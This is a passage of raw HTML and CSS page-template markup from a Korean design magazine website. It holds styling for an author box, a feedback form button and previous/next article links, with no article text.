@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_team_member .tdm-member-image{
                  height: 0;
                  margin-bottom: 16px;
                  padding-bottom: 100%;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_team_member .tdm-title{
                  margin-bottom: 0;
                }.tdm_block_team_member .tdm-title a{
                    color: inherit;
                }.tdm_block_team_member .tdm-member-title{
                  display: block;
                  margin-bottom: 13px;
                  color: #a5a5a5;
                }.tdm_block_team_member .tdm-descr{
                  margin-bottom: 20px;
                  font-size: 15px;
                  line-height: 24px;
                }.tds-team-member2 .tdm-member-info{
                  padding-bottom: 100%;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 0;
                  background: rgba(0, 0, 0, 0.8);
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  opacity: 0;
                }.tds-team-member2:hover .tdm-member-info{
                  opacity: 1;
                }.tds-team-member2 .tdm-member-info-inner{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: 0;
                  width: 100%;
                  padding: 20px;
                }.tds-team-member2 .tdm-descr{
                  margin-bottom: 21px;
                  font-size: 14px;
                  line-height: 22px;
                  color: #fff;
                }.tds-team-member2 .tdm-member-title{
                  margin-bottom: 0;
                }.tds-team-member2 .tds-social1 .tdm-social-item i,
                .tds-team-member2 .tds-social2 .tdm-social-item i,
                .tds-team-member2 .tds-social4 .tdm-social-item i,
                .tds-team-member2 .tds-social5 .tdm-social-item i,
                .tds-team-member2 .tds-social6 .tdm-social-item i{
                  color: #fff;
                }.tds-team-member2 .tds-social1 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social4 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social5 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social6 .tdm-social-item:hover i{
                  color: #4db2ec;
                }.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{
                  top: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{
                  top: auto;
                  bottom: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member3 .tdm-member-image-wrap,
                .tds-team-member3 .tdm-member-info{
                  display: table-cell;
                  vertical-align: top;
                }.tds-team-member3 .tdm-member-image{
                  margin-bottom: 5px;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-center .tdm-member-info{
                  vertical-align: middle;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-title{
                  margin-top: 0;
                }.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{
                  vertical-align: bottom;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_97 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }
</style>
<style>
.tdi_98 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: center top;
				}.tdi_98 .tdm-member-image-wrap{
					width: 140px;
				
					padding-right: 28px;
				}.tdi_98 .tdm-title{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}.tdi_98 .tdm-member-title{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;
				}.tdi_98 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_98 .tdm-social-wrapper{
				    margin-top: 0px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}.tdi_98 .tdm-member-title{
					font-family:Noto Sans KR !important;font-size:16px !important;
				}.tdi_98 .tdm-descr{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member3 tdi_98 tdm-team-content-vert-top"><div class="tdm-member-info td-fix-index"><h3 class="tdm-title tdm-title-sm td-fix-index"></h3><span class="tdm-member-title td-fix-index"></span><p class="tdm-descr"></p>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_99 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				}.tdi_99 .tdm-social-item i.td-icon-twitter,
				.tdi_99 .tdm-social-item i.td-icon-linkedin,
				.tdi_99 .tdm-social-item i.td-icon-pinterest,
				.tdi_99 .tdm-social-item i.td-icon-blogger,
				.tdi_99 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_99 .tdm-social-item{
					width: 30px;
					height: 30px;
					line-height: 30px;
				
				    margin: 0px 0px 0px 0;
				
					border-radius: 10px;
				}.tdi_99 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_99 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_99 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_99 .tdm-social-item{
					background-color: #000000;
				}body .tdi_99 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #000000;
				}.tdi_99 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				
					color: #000000;
				}.tdi_99 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #000000;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_99"><div class="tdm-social-item-wrap"><a href="Mailto: info@desingflux.co.kr" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="Mailto: info@desingflux.co.kr" target="_blank" class="tdm-social-text">Mail</a></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_105 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_105{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_106" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_107  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_107,
                .tdi_107 .tdc-columns{
                    min-height: 0;
                }.tdi_107,
				.tdi_107 .tdc-columns{
				    display: block;
				}.tdi_107 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 > .wpb_wrapper,
				.tdi_109 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_109 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_110 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_110">
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_call_to_action .tdm-title{
                  margin: 9px 0 10px 0;
                }.tdm_block_call_to_action .tdm-descr{
                  margin-bottom: 0;
                }.tdm_block_call_to_action .tds-title + .tdm-descr{
                  margin-bottom: 14px;
                }.tdm_block_call_to_action .tdm-btn{
                  margin-top: 0;
                  max-width: 100%;
                  overflow: hidden;
                }.tdm_block_call_to_action .tdm-btn .tdm-btn-text{
                  text-overflow: ellipsis;
                  overflow: hidden;
                  max-width: 100%;
                  display: inline-block;
                  white-space: nowrap;
                }.tdm_block_call_to_action.tds_call_to_action2{
                  padding: 13px 22px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    width: 66.66666667%;
                  }
                  .tdm_block_call_to_action .td-block-span3 {
                    width: 33.33333333%;
                  }
                }@media (max-width: 767px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    margin-bottom: 20px;
                  }
                }@media (min-width: 767px) {
                  .tdm_block_call_to_action .tds-button {
                    text-align: right !important;
                  }
                  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
                    text-align: left !important;
                  }
                }
</style>
<style>
.tdi_111 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdm-descr{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-width tds-call-to-action1 tdi_111"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_112 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_112"><h4 class="tdm-title tdm-title-sm">기사/글에 대한 소감과 의견을 들려주세요.</h4></div></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_113:before{
					background-color: #ff00bb;
				}body .tdi_113:hover:before{
					opacity: 1;
				}.tdi_113,
				.tdi_113:before{
					border-radius: 14px;
				}.tdi_113{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://forms.gle/FYePRHuiuxT6ds2R8" class="tds-button1 tdm-btn tdm-btn-lg tdi_113" target="_blank"><span class="tdm-btn-text">의견 보내기</span></a></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_115  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_119 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_119{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_124 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_124">
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
padding-top:35px !important;
padding-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_124 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_124 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_124 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_124 .next-prev-title,
				.ie11 .tdi_124 .next-prev-title{
				 	flex: auto;
			    }.tdi_124 .tdb-next-post a{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_124 .tdb-next-post:hover a{
					color: #ff00bb;
				}.tdi_124 .tdb-next-post span{
					color: #000000;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_124 .tdb-next-post span{
					font-family:Montserrat !important;font-size:16px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.5 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/%eb%b2%84%eb%a0%a4%ec%a7%84-%ec%96%b4%eb%a7%9d%ec%97%90%ec%84%9c-%ec%9d%98%ec%9e%90%eb%a1%9c/">버려진 어망에서 의자로</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/%ec%9d%b4%ec%bc%80%ec%95%84-%ec%84%9c%ed%95%91-%ec%a0%9c%ed%92%88-%ec%bb%ac%eb%a0%89%ec%85%98/">이케아 서핑 제품 컬렉션</a></div></div></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_128{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_130 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_130{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_131" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_132,
                .tdi_132 .tdc-columns{
                    min-height: 0;
                }.tdi_132,
				.tdi_132 .tdc-columns{
				    display: block;
				}.tdi_132 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_135">
<style>

/* inline tdc_css att */

.tdi_135{
padding-top:30px !important;
padding-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_136 .tdm-title-line{
					width: 90px;
				
					height: 9px;
				}.tdi_136 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:35px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136 .tdm-title-line{
					width: 200px;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136 .tdm-title-line{
					width: 165px;
				
					height: 8px;
				}.tdi_136 .tdm-title-line:after{
					bottom: 10%;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:25px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_136"><h1 class="tdm-title tdm-title-md">More</h1><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_137" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138{
width:100% !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style"></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: middle;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_140{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_140 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_140{
width:100% !important;
}
}

</style>
<div class="tdi_139_rand_style td-element-style"><style>
.tdi_139_rand_style{
background-color:#ffffff !important;
}
 
.tdi_139_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0), rgba(251,204,255,0)) !important;
}
</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_141 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_141">
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:60px !important;
border-color:#000000 !important;
text-align:left !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-right:20px !important;
margin-bottom:70px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
margin-right:20px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .entry-thumb{
					background-position: center 0%;
				}.tdi_141 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				
					background-color: rgba(0,0,0,0);
				}.tdi_141 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_141 .td-module-meta-info,
				.ie11 .tdi_141 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_141 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_141 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_141 .entry-thumb,
				.tdi_141 .entry-thumb:before,
				.tdi_141 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_141 .td-post-vid-time{
					display: block;
				}.tdi_141 .td-post-category{
					padding: 0px 0px 0px 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}.tdi_141 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_141 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_141 .td-excerpt{
					display: block;
				
					color: #000000;
				
					margin: 15px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_141 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_141 .td-author-date{
					display: inline;
				}.tdi_141 .td-post-author-name{
					display: inline-block;
				}.tdi_141 .td-post-date,
				.tdi_141 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_141 .entry-review-stars{
					display: inline-block;
				}.tdi_141 .td-icon-star,
                .tdi_141 .td-icon-star-empty,
                .tdi_141 .td-icon-star-half{
					font-size: 15px;
				}.tdi_141 .td-module-comments{
					display: block;
				}.tdi_141 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_141 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_141 .td_module_wrap:hover .td-module-title a{
					color: #ff00bb !important;
				}.tdi_141 .td-post-author-name a{
					color: #000000;
				}.tdi_141 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_141 .td-audio-player .mejs-time{
                    color: #000000;
                }.tdi_141 .td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
                .tdi_141 .td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
                    background: rgba(0,0,0,0);
                }.tdi_141 .entry-title{
					margin: 10px 0px 10px 0px ;
				
					font-family:Noto Sans KR !important;font-size:22px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_141 .td-read-more a{
					padding: 0px 0px;
				
					border-radius: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_141 .td-read-more:hover a{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				}.tdi_141 .td-block-title a,
				.tdi_141 .td-block-title span{
					font-family:Noto Sans KR !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_141 .entry-thumb:after{
                    background: -webkit-linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));background: linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));;
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_141 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
